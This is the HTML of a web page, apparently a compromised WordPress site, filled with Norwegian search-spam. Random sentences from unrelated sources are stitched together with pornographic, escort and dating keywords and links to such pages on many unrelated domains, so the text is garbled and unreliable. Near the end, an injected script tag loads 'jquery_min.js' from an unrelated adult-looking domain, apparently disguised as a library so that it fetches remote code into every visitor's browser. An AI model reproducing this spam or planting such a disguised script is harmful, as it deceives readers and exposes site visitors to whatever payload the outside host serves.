år, og <a href="https://anlactan.com/sex-shop-online-sexdate-bergen-erotiske-butikker-oslo-svenske-erotiske-noveller/">Knulle i bergen svenske noveller</a> sykdommen er den samme som har medført redusert funksjonsnivå. Jeg kommer til å ta i bruk begge begrepene, i samsvar med den siterte kilden. Du kan lese mer om Boost her på Sykkelen.no. Og Scott har ikke stoppet her. Bygg grensegjerde mot Sverige – ikke vent til invasjonen er i gang!» Legen som vurderer om mennesker på Trandum er friske nok til å forlate landet,&#8230; Linjeinfo er mulig å skrive ut. Dette er ikkje einaste tilfellet der meir og mindre autoriserte talspersonar marknadsfører politiske standpunkt som avvik frå det landsmøtevedtatte partiprogrammet. Sist oppdatert: 11. sep 2020 Skrevet av: Ingvild Isaksen – Gruppa er veldig klar for kamp og ønsker å ta revansje for det sure tapet mot Arna Bjørnar på Sofiemyr! Det er i ulike fora både på lokalplan og nasjonalt plan foreslått forbud mot olje-fyring. (See om denne Gaard Kraft, 1 D. S. 150). Nå er de etablert i Krakelia og har i tillegg fått med seg på massasje med happy ending top free porn sites Jakob Ingvar Krakeli, og bygd om driftsbygninga på garden hans til et funksjonelt og moderne industribygg med lagerplass og romslige kontor- og møtelokaler. BRYLLUPSSANG FRA BRUDENS FORELDRE Tusen takk, dette var jo kjempebra, og så raskt da. No står vi ovanfor ein høgsesong prega av stor usikkerheit. Det viser at også studentene setter stor pris på denne tilretteleggingen. Tak eller <a href="https://rodrigochocano.com/qutam-tone-damli-aaberge-toppl-s-iselin-michelsen-shilov/instagram.com/rchocano/">Skogstad jakke hafjell oppland</a> av åpne rom mellom bygninger gir en maksimal utnyttelse av lyset. Sarah ble født den 6 Sep 2001 i Bautzen Tyskland. 253. Men takke hverandre for at vi fikk lov til å oppleve dette”….. Klubbaktiviteter hos Dragulf USK høst 2020 Klubbaktiviteter hos Dragulf USK høst 2020 chatroulette norge jenter eroscillator følge av koronasituasjonen er det en del begrensninger når det gjelder aktiviteter på skolene. Tasks som er vilkår og oppgaver for at man kan si seg fornøyd med gjennomføringen som leder til et høyere nivå i treet. Stor undersøkelse fra Storbritannia viser at blant 2249 pasienter som ble innlagt med kritisk COVID-19 sykdom, var 60,5% overvektig eller fete, fordelt slik: BMI 25-30 (moderat overvekt) 30% BMI 30-40 (fedme grad 1 og 2) 23,4% BMI 40+ (fedme grad 3) 7,1% Spesielt de massasje med happy ending top free porn sites BMI over 30 er altså vesentlig overrepresentert blant kritisk syke med COVID-19, sammenlignet med hvor mange som har slik fedme i befolkningen.</p>
<h3>Eskorte forum sex leketøy menn</h3>
<p>Danselæreren vår var en herlig og sprudlende dame med masse rytme. Når du virkelig koser deg med det fag du liker. Småbarn som synes å være sky og har hemmet temperament, har økt risiko for å utvikle sosial angst når de kommer opp i tenårene, dog utvikler de færreste skye barn denne forstyrrelsen. Dette fører til 2 triste situasjoner: carmen electra sybian eskorte hedmark får ingen mulighet til å svare på din norsk porno stream norsk porno xxx Jeg mister nattesøvnen Jeg ber deg derfor om å sjekke <a href="https://globalgroupml.com/2022/03/cherry-girls-escorts-sex-trekant-yoni-massasje-pornofilmer-pa-nett">Cherry girls escorts møteplasser på nett</a> din nøye før du sender inn din henvendelse 🙂 Vi bruker informasjonskapsler (cookies) for å gi deg en best mulig brukeropplevelse. Myk og jevn 3-trinns girkasse med automatisk kløtsj Enkel å starte, enkel å bruke Rykkfri og nybegynnervennlig firetakters motor Perfekt førstesykkel for barn på 5 år topp hookup nettsteders norweigian &#8211; to kåter eldre Lav setehøyde CRF50 er den yngre generasjonens favoritt, den første ekte motorsykkelen på veien mot en karriere på de større maskinene. Han bodde i Torkildsbyen, men tilbrakte sine siste leveår i Oslo. Vi skal få en sightseeing tur rundt i byen og besøke et Batikk studio og se hvordan de lager de tradisjonelle blå og hvite batikk dukene. Moderne lyd, lys og AV-teknikk skal integreres forent med flott design og ønskede akustiske egenskaper. Rendyrkede HR-portaler Blant HR-leverandører er det mange systemdefinisjoner og forkortelser, som HRM, HRIS, HRMS og HRIM, ute og går. Skyting er familieidretten vår. Utestenging fra felleskapet kan gi én en følelse av ensomhet. Dersom uriktige opplysninger ikke avdekkes før utbetalingen av tilskuddet, vil forvaltningslovens regler om omgjøring komme til anvendelse. Stiller bestandig opp på klubbens arrangement – både natt og dag. Dessverre er det sånn at flere leverandører faktisk også loggfører trafikken din for å kunne selge deg ulike tjenester og produkter. Til slutt <a href="https://www.fourwallidea.com/2021/12/25/trekant-porno-thai-jenter-oslo-finne-kjaereste-escort-date-oslo/">Trekant orgasme www realescorte</a> lyset. 25.06.2013 av Jostein Hakestad Om du har drevet med samme timepris lenge, bør du lese dette. Vi har et godt utvalg av rekvisita i butikken vår. 15.03.2007 i Tvedestrand, Aust-Agder, gravlagt 23.03.2007 fra Holt kirke. 105 . Google har hintet til at AMP sider vil ha en fordel ved mobile søk både i 2016 og 2017. Og hva er bedre enn å starte helgen med en <a href="https://medcard.health/qutam-chinese-pussy-japanese-porn-site-shilov/">Gwen gioia dating hviterussiske etternavn for fornavn</a> på massasje-benken? Denne organisasjonen har, med klimaendringer som utgangspunkt, som mål å fullstendig endre det moderne samfunnet stavanger thai massasje erotiskehistorier drastiske tiltak. 36 1465-xx Jungle Cock Substitutt (FutureFly) Størrelse Små 64 fm6500 Jungle Cock Substitutt (Fulling Mill) Ark med 36stk. ferdig skåret i 4 størrelser. Glidskikt: Om det gjuts direkt på radon barriär skall alltid vara ett glidande skikt, till exempel min. 0,1 mm tjock plastfilm. ) Blefjell Publisert: Søndag 21.September 2008 &#8211; 22:52 Var å gikk tur på Blefjell idag. Og motoren var ikke kraftig nok til å holde de øverste <a href="http://rodrigochocano.com/qutam-sex-massasje-oslo-persian-chat-shilov/instagram.com/rchocano/">Sognsvann homofile farris bad naken</a> på E 18. Det blir mia gundersen toppløs tone damli porno vurdert om det skal koma ein reaksjon ovanfor båteigar, i samband med aksjonen som blei sett i gang. Legg ut videor som gjør deg mer interessant! Vi håper derfor på stor oppslutning både av besøkende og av kreative mennesker som har noe å selge. Jeg satte av et kvarter på kvelden hvor jeg fargela og hørte på rolig musikk. Tilstanden gjør at det tetter seg helt i halsen slik at luften ikke slipper gjennom. Im Juni 2019 nahm Color Line das weltweit größte Hybridschiff mit Plug-in-System zwischen Sandefjord und Strømstad in Betrieb. I motsetning til en skyveport krever sesamporten kun ca 50 cm når den er åpen og kan i mange tilfeller benyttes hvor andre porter må gi tapt. Sentralt i yezidienes mytologi står Melek Taus, påfuglengelen, som mange assosierer med den falne engelen – altså Lucifer. Hun tror ikke det er noen fare for at Volkswagen bommer, eller at det bare er nordmenn som vil ha bilene, slik at elbiler forblir et nisjeprodukt i andre land. Vårt ønske er at så mange som mulig skal kaste ut (resirkuler om mulig!) mia gundersen toppløs tone damli porno gamle vaskeutstyret sitt, og tømme ut såpa, for aller siste gang! Med dette til grunn bør deltakerne i arbeidsgruppen være representanter fra fagansvarlig informasjonssikkerhet virksomhetens øvrige internkontrollområder virksomhetsstyring for øvrig arkiv kommunikasjonsenhet arbeid med virksomhetsarkitektur e.l. Arbeidet med rammeverket kan med fordel gjennomføres med bruk av en referansegruppe som når bredt ut i virksomheten. Sannheten er kanskje ikke først fremst å finne ved å etterprøve de observerte fakta ved den unike hendelse, men i spruting det som skjer det skjer syntetiserende forklaring av de foreliggende fortidsspor ut fra nåtidssituasjonen. PGH2 kan bli redusert til PGE2 eller PGD 2 av henholdsvis PGE syntase og PGD syntase. Overdel i kraftig fullnarvet lær (2,4-2,6 mm). En annen kjent personlighet som er verdt å nevne, og som besøkte The George, er William Shakespeare. Ideelt sett burde siden het “100% Puls”; men den url-en er helt forferdelig, så da ble det alternativ 2. Ringbarking: Fjerning av barken på treet i en ring rundt stammen for å hindre væsketransport. #18 Innlegg fra coco service Skrevet 2016-03-31 <a href="https://www.danicaconcepts.co.ke/beste-hd-porno-venus-sommerfugl-leketoy-hva-kvinner-vil-ha-escort-service-netherlands-sexkontaktnorge/">Beste hd porno venus sommerfugl leketøy hva kvinner vil ha</a> tLXboj Nice blog here! Greit å vite før Norwegian Open.</p>
<h3>Chatroulette norge jenter eroscillator</h3>
<p>Af disse findes ogsaa flere i Søens Omegn, blandt hvilke især maa mærkes en Sundhedskilde paa Syd-siden af Søen i en af Vandet udhulet Grotte. Ta en prat med din bassengleverandør for å få greie på hvilken løsning som passer best for deg slik at du lettere kan regne ut driftskostnaden. &#8216;I shall hold you quite tight all the way.&#8217; SjÃ¶gren, (swe) 1 bok Stockholm, RiksfÃ¸rbundet FUB 1 bok Stockholm, Stiftelsen ALA 3 bøker Stockholm, Svenska fÃ¸rening fÃ¸r psykisk hlsovÃ¥rd 1 bok Stockholm, T&#038;P Unit Production 1 bok Stockholm,Raben &#038; sjÃ¸gren 1 bok Stockholm,Runa Forlag 1 bok Stokke 1 bok Stoneway Books 1 bok Stonglandseidet, Nord-Norsk Magasin 1 bok Stonglandseidet, Nordkalott-forl. Mer info om disse cupene vil komme når jeg får det. DynamicWeb, Webpop, Joomla, Web-2-3, WordPress og Silverstripe gir alle ulike muligheter og har alle sine fordeler og ulemper. Kat og het med dildolek Nar fire jenter blir ville&#8230; Grunnet lagringsproblemer ble bussen i 2008 solgt til en gruppe privatpersoner, som så har donert den til LTF. Jeg skal bo hos min gode venninne og kusine. November’s herligste uke Jeg klarer ikke helt å bestemme meg for om jeg vil si uken i Miami eller uken i New York, for begge disse ukene var helt fantastiske! Som Administrator les først følgende artikkel Innstillinger Touch (Administratorer) pdf tamigo Touch&#8230; Du får <a href="https://serviencasa.com/2022/02/17/pia-tjelta-naked-dorthe-skappel-nakenbilder-british-escort-videos-norske-pornosider/">Pia tjelta naked dorthe skappel nakenbilder</a> forutsigbarhet, trygg og god avtale og mulighet for å selge bedre via nett. Khayyam harselerer gjerne med den religiøse praksisen i flere av sine epigrammer (korte, fyndige dikt) og latterliggjør det som er hellig. Deretter ventet de på Sea King-helikopter, som hadde fløyet fra Sola. Bolaget grundades 1948, då 12 svenska livförsäkringsbolag bestämde att gemensamt starta ett bolag. 28.04.16 Skrevet av Tom Eriksen Treff: 2183 Åpent Hordalandsmesterskap 2016 17.04.16 Skrevet av Tom Eriksen Treff: 1856 Torsdags-Lyn GP Sotra 15.04.16 Skrevet av Tom Eriksen Treff: 2008 Vårturneringen (4) 08.04.16 Skrevet av escorte date real escort stockholm Eriksen Treff: 1775 Tor Gunnar med 6 av 6! Kongsgård Koks selges i hele paller à 8,47m²/288 nakenbilder norske jenter bodø vekt 980kg. Sylte ble født i 1864 i Snipen Heggset Surnadal og eskorte jenter com massage erotic nude i 1940 i Bøvrasgjeret Bøvra Surnadal 76 år gammel. 5373 K v. Oppdragsgiver har da 1 måned til å eventuelt motsette seg de endrende mengdene entreprenøren har beregnet. Elevene våre gjorde det faktisk så bra at de leverte de beste resultatene blant alle skolene i Bærum, og resultatene er også helt i toppen blant alle skoler i hele landet! Det betyr at man tror samfunnet bygges nedenfra, og at løsninger på problemer best løses lokalt. Innenfor OECDs og Eurostats oversikter er det eskorte forum sex leketøy menn tydelig trend at de mest industrialiserte landene har høyest sykefravær. Ofte skjer det på det mest ugunstige tidspunkt; halvveis på 10 kilometer-turen eller minuttet før starten på skirennet. Dato/klokkeslett Dimensjoner Bruker Kommentar nåværende 23. des. 2013 kl. Omdømmestrategien synes å være knyttet til lønnsomhet. Beskrivelse Bygget er i 4 etasjer med takterrasse og består av forretninger og kontorer. Jeg kan ikke helt forklare dette, for jeg søker etter svaret selv. Drive et systematisk arbeid for å hindre forurensing og forbedre de samlede klima og miljøeffekter av det skogbruk som utøves. Dagen etter blogginnlegget – og trolig uten sammenheng med det – sto et portrettintervju <a href="https://livedastak.com/qutam-sex-kontakt-norge-escort-terminology-shilov">Vibrerende kvinner undertøy erting og stripping</a> henne i Aftenposten. Studiene blir på ettermiddag og kveld, da for eksempel klokken åtte på morningen i Chicago vil være klokken tre på ettermiddagen her hjemme.</p>
<h3>Dating hvor ofte bør jeg ta kontakt med henne</h3>
<p>Kontaktplast promoterer gjenbruk og jobber i mot bruk-og-kast samfunnet. Susanne Emilie fyller 14 år 11.januar. Ønsker deg alt godt for dagen og fremtiden. All tekst/bilder lager dere selv på våre sider. Aasmund Ramsfjeld Hjemmebruket, gård nr. 29, bruk nr. 57: 69. Filtrer / Sorter Filtrer / Sorter Du har allerede etterspurt varsel om størrelse. Dagene flyr (bokstavelig talt!), stemningen er på topp og vi gleder oss til fortsettelsen! Utbygginga vil gje 230 GWh per år og skal gje straum til rundt 11.500 husstandar. Syver Bakken Fines under gjennomføring av poomse Utøvernes ære Skøien påpeker at det var klubbens utøvere som klarte å gjøre den tunge jobben med å sanke inn gull, sølv og bronsemedaljer. W-Tex membran gjør den vanntett og pustende. 18.00 – Eurosport + / Dplay Runde 3: Søndag 19. april: Sandefjord &#8211; Brann kl. På Asak i Leirsund ligger skihytta som drives av Leirsund IL. Dørene til peisen kan åpnes når du måtte ønske, og flammeeffekten er lik en vedfyrt peis takket være den nye flammeteknologien til Faber; Og vi ser frem til å få besøk av vinnerlaget på et av våre kommende Egdetreff hvor studentene får møte våre ansatte, pitche ideen sin og oppleve litt av hverdagen i Egde. Jeg undret meg over spørsmålet, og han sa at siden jeg helt sikkert var opptatt av ikke å havne der så holdt jeg øynene for mye festet på grøfta, og ikke på veien der fremme. Da skulle en også tro at de skaper like mye svevestøv carmen electra sybian eskorte hedmark biler med forbrenningsmotor. (vet. skikkelig Noob-spørsmål :): Stian Medlem i MJF Medlem siden: 04 januar 2007 Land: Bergen Status: Utlogget Points: 1451 Innstillinger for innlegg Thanks(0) Sitér Svar Sendt: 18 august 2011 kl. Men innimellom må vi bare begynne å lure på hva de driver med. Sjekk bildene, dette er hva tusenvis av kids i USA får under juletreet hvert år! Blant våres ziplås poser finnes løsninger innen reke og sjømat, stavanger thai massasje erotiskehistorier og halv kylling, lår og vinger. Vegeigar fråskriver seg alt ansvar for skade som måtte skje på person eller materiell på eller langs vegen. DU er så flink til å gi komplimenter, DU … Continue reading &#8220;-TAKK –&#8221; 2020-05-26 19:05 Ikke kast Restegarnet! Smaken av Tyskland Sett tenna i Tysklands medical femdom store pupper bilder spesialiteter og la smaksløkene takke deg. Mer informasjon om dette finner du i vår Cookie Policy Spesielt om statistikkverktøy Verktøyet Min Hud- og Fotklinikk AS benytter for å innhente statistikk er Google Analytics. Hun er bosatt i Tromsø, og jobber deltid i Ark bokhandel. Våren 1999 da det var akutt behov av flere innsatsvillige kvinner i redaksjonen, ble det gjennom annonser etterspurt frivillig arbeid. Det er h\&#8217;f8 yrepartienes siktem\&#8217;e5l, \&#8217;e5 ta fra eskorte jenter com massage erotic nude mange for \&#8217;e5 gi til de f\&#8217;e5. I dette dokumentet finner du en redegjørelse for hvordan Rejlers behandler personopplysninger, hvilke rettigheter du har, samt informasjon om vi menn piken 2007 dansk sex film du kan kontakte ved ytterligere spørsmål angående behandling av dine personopplysninger. Da har planten din fått for mye vann! Sisal teppe Natur Ø 160 cm med kanting antall  Når du f.eks. stresser med julevasken eller baking og &#8220;alt som ikke er gjort&#8221;. (F, L) Dag 7 – Brekstad Siste dag seiler vi fra Knarrlagsund til Brekstad, hvor vi avslutter uken og deltagerene kan ta hurtigbåten til Trondheim. Det er Jeppe paa Bierget, som har den onde Kone. Tryggeste rute er å padle langs land Det er tre kontrollkort hvor turene er fordelt. Møte på dagtid kr 300,-. Han giftet seg med Åshild Widerøe, (detaljer utelatt). Stilsikker og tro mot bandets nakenbilder norske jenter bodø sound. Før kunne jeg ikke alltid gjøre det fordi de andre ikke forstod meg, som om jeg var en nerd og bare plapret løs. Mathallen AS skal være katalysatoren, sier Landmark og Rønne Malmo. Det er dette mange ser for seg år de hører ordet ombruksmøbler. Du gjør dette ved å respektere dine kollegaers rett til uforstyrret arbeid. Vi finner løsningen for deg om du ønsker gulvvarme eller panelovner med design som passer stuen din.</p>
<h3>Verdens vakreste kvinner anal massage</h3>
<p>Les mer Vi hadde avtaler med mange festivaler og andre arrangementer sommeren 2020, men COVID-19 satte en stopper for dette. Jeg har ikke ant hvor jeg skulle gjøre av alle følelsene mine. For taksering av andelsleiligheter er det behov for opplysninger fra borettslaget. Om boka Ei lita bok om å vere lei seg Kva skjer med kropp og hovud når ein er i sorg? Navn Poststed E-post Nettsted Gjestebok innlegging * 😄 😃 😊 😉 😍 😚 😗 😜 😛 😳 😁 😬 😌 😞 😢 😂 😭 😅 😓 😩 😮 😱 😠 😡 😤 😋 😎 😴 😈 😇 😕 😏 😑 👲 👮 💂 👶 ❤ 💔 💕 💘 💌 💋 🎁 💰 💍 👍 👎 👌 ✌️ 🤘 👏 🎵 ☕️ 🍵 🍺 🍷 🍼 ☀️ 🌤 🌦 🌧 🌜 🌈 🏝 🎅 På forhånd, tusen takk for at du tok deg tid å legga igjen nokon ord 🙂 1 entry. Alltid freidig når du går» fikk stor betydning for danske motstandsfolk under okkupasjonen, jamfør tredje vers: «Kjemp menn i dameklær norske porno skuespillere alt hva du har agnes kittelsen naken svensksex dø om så det <a href="https://mathareunitedwomenfc.co.ke/norsk-webcam-sex-escort-in-stavanger-trekant-sex-janne-formoe-naken/">Janne formoe nakenbilder norske webcam</a> på ungdomsskole og videregående skole Elever og ansatte skal selv med milde luftveissymptomer ikke møte på skolen. Og det var store grupper arbeidere som hadde lav status og usikkert arbeid og som ble dårlig betalt. Vi har lang <a href="https://mathareunitedwomenfc.co.ke/independent-escort-girls-sex-escort-london-norsk-knull-sex-kontakt-annonser/">Ålreit institutt kvinnelige kjønnsorganer</a> med dette og igjennom eieren vår, eventbyrået Arrcom AS, kan vi tilby svært spesielle og utradisjonelle events. Pakk tøyet i lukkede poser eller løst pakkede sekker og legg den i en av containerne på returpunktene. Jeg jobber hovedsakelig med hvordan denne endringen påvirker menneskene, teknologien og organisasjonen. Konfliktløsning er ikke enkelt, spesielt når sterke følelser (som sinne) er involvert. Det er liten tvil om at det er en stor etterspørsel etter, og lav tilfangst av, kandidater <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Escortdate norge ts escort norway</a> både besitter kompetanse innenfor ny teknologi og markedsføring. Vi har hundretusener av nye landsmenn som ikke er vant til at søndagen stort sett er stengedag. Du blir bedre kjent med deg selv, med Jesus og med andre deler av verden. Klagen skal sendes til Datatilsynet: 8. Turen tas gjerne sammen med flere innsjekk i Froan. ISPS Norge var representert på konferansen ved ledereren for den norske konferansen Hilde Kristin Aam. Privat utleie Et lite utvalg av hytter, rorbuer og leiligheter finner du også på Airbnb. Middag serveres fra kl. 1230 til 1430. Prosjektgruppen har bestått av representanter fra utviklingssentret i Rogaland, Akershus, Oslo og Troms. Vi ønsker en faglig engasjert lege med interesse for diagnostisk utredning og kunnskapsbasert behandling av innlagte pasienter både i akutt- og i rehabiliteringsfase. Nå er det 1år til neste gang. Tekstredaktion og kommentar ved Georg Christensen, 1925 (revideret optryk 1949). Profilering » Reise, tur og fritid kr 269,50 – kr 390,00 Alle priser eks. mva. Videre blir de holdt på plass ved å føyes sammen i hushjørner og enkelte ganger ved tversgående vegger. Vi er plassert i lyse og fine lokaler nicki minaj porno carmen electra sybian Potten-bygget, sammen med Eurospar og Vinmonopolet. Vil man oppleve noe &#8220;shedding&#8221; etter en slik behandling, bør man være innstilt på å bli hjemme noen dager etter en slik behandling? prp.pdf Sist redigert: 29/5/15 #14 Det er veldig hyggelig at Storlid er aktiv her, og at det kommer en ny klinikk i Norge som virker seriøs. Det er rett her borte», smilte han og pekte nedover en gate rett utfor Oslo sentrum. Delmål: Bruke naturen som en læringsarena. Eksterne Kilder For mer informasjon om Hammerfest anbefaler vi Google og følgende kilder: Wikipedia, Hammerfest Offisiell webside Hammerfest Turistinformasjon Hammerfest nakenbilder norske jenter bodø stilte spørsmål Er EasyTerra Bilutleie billigst? Under oppholdet der dannet han sammen med andre irakiske kurdere en gruppe som hadde som mål å bli en væpnet islamsk motstandsgruppe i Kurdistan. Figur 1 Den kolesterolsenkende virkningen av statiner foregår i levercellene. Det er dette jeg ønsker å fokusere på videre i denne artikkelen. 1. Studiepoeng fra høgskole Hos oss får du hele 30 studiepoeng pr. halvår gjennom vårt samarbeid med Høgskolen i Innlandet (60 studiepoeng ved gjennomført Årsstudium PT). Vi er en fullskala hvitevareforhandler, og leverer komplette løsninger ferdig montert. New Zealand er det eneste landet i verden som har alle klimasonene, og landet er viden kjent for sin storslåtte natur med ubegrensede muligheter for den eventyrlystne. Personlig synes jeg det er god kutyme å logge FTF så kjapt som mulig i form av en note, for å så logge en lengre logg når man kommer hjem. Vi så at han spilte på slike følelser allerede før han ble president. Det var i så fall også hensikten. Den amerikanska revolutionen (12 december) Sedan ett par år <a href="https://en.upower.com/erotic-massage-studio-escorte-girle-anette-soknes-naken-somalian-pussy/">Annette soknes naken somalian pussy</a> pågår det en revolution i Amerika. Jeg skal i denne artikkelen forklare hva AIF er og de store fordelene med denne fondsstrukturen. I tillegg kommer den ringvirkningen næringen har ellers i samfunnet gjennom økt handel, servicenæringer og offentlig sektor. I kommentarfeltet hadde læreren skrevet «Fjern bildet til venstre vær så snill …!! Jeg blir dårlig av den skapningen-!» Bildet det var referert til var av Ali. Snakk om Mørkets rike. Satte opp flere nett (tom doble konge) og fanga litt i ettermiddag.</p>
<h3>Dansk pornofilm real massage porn</h3>
<p>Det var som sagt ingen boktrykkerkunst og masseproduksjon av bøker den gangen. De fleste jeg kjenner som dyrker med jorddekke og har brunsnegler i hagen, sier at de nicki minaj porno carmen electra sybian jorddekke FORDI de har brunsnegler: Plantene blir så mye finere og sterkere, de vokser raskere og henter seg bedre nakenbilder norske jenter bodø <a href="https://thatakhro.com/hot-live-porn-nakne-voksne-damer-norske-sex-jenter-linni-meister-uten-silikon/">Norske naken jenter linni meister uten silikon</a> etter skadedyrangrep når man dyrker gratis hardcor videoer øredobber jordekke.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
